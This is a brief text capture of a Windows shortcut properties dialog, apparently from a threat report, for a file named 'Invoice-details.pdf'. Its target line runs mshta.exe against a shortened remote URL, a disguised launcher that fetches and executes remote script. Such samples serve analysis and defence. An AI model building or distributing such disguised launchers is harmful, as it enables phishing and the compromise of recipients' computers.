 Invoice-details.pdf Properties
General Shortcut Security Details Previous Versions
Invoice-details.pdf
Target type: Application
Target location: System32
Target: C:\Windows\System32\mshta.exe https://rb.gy/
Start in: C:\Windows\System32
Shortcut key: None
Run: Normal window
Comment:
Open File Location Change Icon... Advanced...
OK Cancel Apply